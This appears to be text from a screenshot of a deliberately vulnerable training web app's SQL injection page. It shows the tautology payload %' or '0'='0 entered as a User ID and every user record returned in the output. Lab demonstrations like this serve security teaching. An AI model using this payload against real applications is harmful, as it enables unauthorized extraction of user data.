 Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith